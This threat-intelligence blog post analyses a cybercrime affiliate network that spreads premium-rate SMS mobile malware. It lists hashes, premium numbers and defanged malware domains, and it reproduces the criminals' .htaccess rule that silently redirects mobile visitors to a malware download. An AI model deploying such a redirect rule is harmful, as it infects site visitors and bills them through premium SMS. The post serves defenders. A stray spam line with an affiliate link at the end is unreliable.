Affiliate networks are an inseparable part of the cybercrime ecosystem. Largely based on their win-win revenue sharing model, throughout the years, they’ve successfully established themselves as a crucial part of the cybercrime growth model, further ensuring that a cybercriminal will indeed receive a financial incentive for his fraudulent/malicious activities online.
From pharmaceutical affiliate networks, iPhone selling affiliate networks, to affiliate networks for pirated music and OEM (Original Equipment Manufacturer) software, cybercriminals continue to professionally monetize each and every aspect of the underground marketplace, on their way to harness the experience, know-how and traffic acquisitions capabilities of fellow cybercriminals.
In this post, I’ll take a peek inside a cybercrime-friendly affiliate network for premium-rate SMS based mobile malware, list its associated numbers currently in use, provide MD5s of variants known to have been pushed by it, and discuss its business model.





 Sample screenshots of the administration panel for a participant in the affiliate network for mobile malware:
Sample screenshots of the administration panel for a participant in the affiliate network for mobile malware:
What’s also worth emphasizing on next to the fact that everyone can join the affiliate network, is that the premium rate sms-sending mobile malware supports multiple operating systems, as it can expose users to .APK, .SIS and .JAR variants of the same mobile malware. The social engineering vectors of choice for the cybercriminals behind the affiliate network are as follows:
- Fake Google Play mimicking the mobile version of the marketplace
- Fake Adult themed videos
- Fake Mobile Antivirus software
- Two versions of a Fake Browser Security Update
Let’s discuss the ingenious from a scammer’s perspective ‘agreement’ that users who want to get access to the bogus/fraudulent content, automatically accept. First of all, the web sites participating in the affiliate network “assumes no responsibility for any direct or consequential loss arising from the use of the application , including loss of profits and losses“, and that’s just for starters. Whenever a socially engineered user attempts to install the rogue applications, the initial SMS he/she will send automatically results in a subscription to the service, with the rogue applications sending premium-rate SMS messages in the background.
Known mobile malware MD5s pushed by the affiliate network:
MD5: 58668c269215e6e8a781e8e7bac1b4c3 – detected by 24 out of 46 antivirus scanners as HEUR:Trojan-SMS.J2ME.Agent.gen; Java:SMSreg-AW [PUP]
MD5: c12d148689cfbb80b271036c260b1d91 – detected by 27 out of 46 antivirus scanners as HEUR:Trojan-SMS.J2ME.Agent.gen; Trojan.Java.Smssend.AE
MD5: ead1a96f2a240987027e7935d3dfaef6 – detected by 24 out of 46 antivirus scanners as Trojan:Android/Fakeinst.T; Android:FakeInst-BH [Trj]
MD5: 306fe878ac61615c0571d34b3de733a6 – detected by 26 out of 45 antivirus scanners as Trojan.Java.Smssend.AE; HEUR:Trojan-SMS.J2ME.Agent.gen
MD5: 7fb7e22dcc91b24498f1c14e5d41a21d – detected by 26 out of 46 antivirus scanners as HEUR:Trojan-SMS.J2ME.Agent.gen; Trojan.Java.Smssend.AE
Premium-rate numbers used in the campaigns:
3150; 3170; 3200; 3190; 8055; 8155; 3352; 3353; 1350; 7122; 4448; 9990; 3150; 3190; 3006; 3170; 9293; 9394; 5060; 3602; 1897; 4161; 4446; 4449; 4448; 1302; 82300
.htaccess modification suggestion to automatically serve the mobile malware to the visitor of the Web site:
RewriteEngine on
RewriteCond %{HTTP_ACCEPT} “text/vnd.wap.wml|application/vnd.wap.xhtml+xml” [NC,OR]
RewriteCond %{HTTP_USER_AGENT} “acs|alav|alca|amoi|audi|aste|avan|benq|bird|blac|blaz|brew|cell|cldc|cmd-” [NC,OR]
RewriteCond %{HTTP_USER_AGENT} “dang|doco|eric|hipt|inno|ipaq|java|jigs|kddi|keji|leno|lg-c|lg-d|lg-g|lge-” [NC,OR]
RewriteCond %{HTTP_USER_AGENT} “maui|maxo|midp|mits|mmef|mobi|mot-|moto|mwbp|nec-|newt|noki|opwv” [NC,OR]
RewriteCond %{HTTP_USER_AGENT} “palm|pana|pant|pdxg|phil|play|pluc|port|prox|qtek|qwap|sage|sams|sany” [NC,OR]
RewriteCond %{HTTP_USER_AGENT} “sch-|sec-|send|seri|sgh-|shar|sie-|siem|smal|smar|sony|sph-|symb|t-mo” [NC,OR]
RewriteCond %{HTTP_USER_AGENT} “teli|tim-|tosh|tsm-|upg1|upsi|vk-v|voda|w3cs|wap-|wapa|wapi” [NC,OR]
RewriteCond %{HTTP_USER_AGENT} “wapp|wapr|webc|winw|winw|xda|xda-” [NC,OR]
RewriteCond %{HTTP_USER_AGENT} “up.browser|up.link|windowssce|iemobile|mini|mmp” [NC,OR]
RewriteCond %{HTTP_USER_AGENT} “symbian|midp|wap|phone|pocket|mobile|pda|psp|PPC|Android” [NC]
RewriteCond %{HTTP_USER_AGENT} !macintosh [NC]
RewriteCond %{HTTP_USER_AGENT} !america [NC]
RewriteCond %{HTTP_USER_AGENT} !avant [NC]
RewriteCond %{HTTP_USER_AGENT} !download [NC]
RewriteCond %{HTTP_USER_AGENT} !windows-media-player [NC]
RewriteRule ^(.*)$ hxxp://browserupdate.mobi/mf/?stream=&type=apk [L,R=]
Known mobile malware serving domains part of the core infrastructure of the affiliate network:
hxxp://iosoffer.mobi/cpa/&stream= – 91.223.77.198
hxxp://mid2psys.mobi/js.php?stream= – 91.223.77.198
hxxp://browserupdate.mobi/mf/?stream= – 91.213.175.66
hxxp://playsmarket.mobi/?stream= – 91.213.175.66
hxxp://adtivirusmobile.mobi/?stream= – 91.213.175.66
hxxp://wapadults.mobi/?stream=3963 – 91.213.175.66
Responding to 91.223.77.198 are also the following domains participating in the affiliate network’s infrastructure:
allnokia88.ru
allnokia99.ru
iosoffer.mobi
mid2psys.mobi
mob-in-portal.mobi
serv-nokia.ru
Related obile malware domains known to have participated in campaigns courtesy of the same affiliate network:
3xplay.ru
adtivirusmobile.mobi
advdemo.ru
allnokia88.ru
allnokia99.ru
allwapup.ru
android4plays.ru
awtoforum.ru
browserupdate.mobi
burniyson.org
funkit-fot-you.ru
google-video.ru
htavefg.ru
java-praktika.ru
kopiivipshop.ru
lwupdate.ru
market-mobile.tk
mid2psys.mobi
mob-in-portal.mobi
mobi-fotoppz.ru
mobpornn.biz
my-hut.ru
news-top.info
newsmobi.info
opera-mini-software.ru
opera-seven.ru
operablock-in.mobi
operamini-7-5.ru
operamobi-in.mobi
operanew-in.mobi
operanew-in.ru
operaupdate-in.mobi
operaupdate-in.ru
playsmarket.mobi
poppnuha.ru
rap-schokk.ru
scaner.biz
serv-nokia.ru
shwap.mobi
soft-ipad.tk
soft-iphone.tk
sotkina.pp.ua
tutnauka.ru
update-brows.tk
vandroide.ru
wapadults.mobi
xvideos-porno.mobi
xxx-tubesex.ru
xxx4iphone.ru
xxx4mobile.ru
zonanauki.ru
We expect to continue observing in an increase of mobile mobile pushed through affiliate networks, empowering underground market participants with the managed infrastructure, the systematically rotated undetected mobile malware samples, and the actual monetization vector to take advantage of in the first place.








well as from our dialogue made at this place.
http://www.mindtechaffiliates.com/